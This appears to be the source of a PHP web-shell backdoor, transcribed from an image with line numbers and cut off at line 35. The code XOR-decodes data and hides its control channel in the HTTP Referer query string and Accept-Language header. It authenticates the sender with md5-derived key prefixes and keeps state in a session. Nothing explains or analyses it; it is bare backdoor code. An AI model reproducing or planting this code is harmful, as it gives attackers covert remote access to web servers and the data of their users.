 1 <?php
2 $kh = "ccd2";
3 $kf = "e8f9";
4 function x($t, $k) {
5 $c = strlen($k);
6 $l = strlen($t);
7 $o = "";
8 for ($i = 0;$i < $l;) {
9 for ($j = 0;($j < $c && $i < $l);$j++, $i++) {
10 $o.= $t{$i} ^ $k{$j};
11 }
12 }
13 return $o;
14 }
15 $r = $_SERVER;
16 $rr = @$r["HTTP_REFERER"];
17 $ra = @$r["HTTP_ACCEPT_LANGUAGE"];
18 if ($rr && $ra) {
19 $u = parse_url($rr);
20 parse_str($u["query"], $q);
21 $q = array_values($q);
22 preg_match_all("/([\w])[\w-]+(?:;q=0.([\d]))?,?/", $ra, $m);
23 if ($q && $m) {
24 @session_start();
25 $s = & $_SESSION;
26 $ss = "substr";
27 $sl = "strtolower";
28 $i = $m[1][0] . $m[1][1];
29 $h = $sl($ss(md5($i . $kh), 0, 3));
30 $f = $sl($ss(md5($i . $kf), 0, 3));
31 $p = "";
32 for ($z = 1;$z < count($m[1]);$z++) $p.= $q[$m[2][$z]];
33 if (strpos($p, $h) === 0) {
34 $s[$i] = "";
35 $p = $ss($p, 3);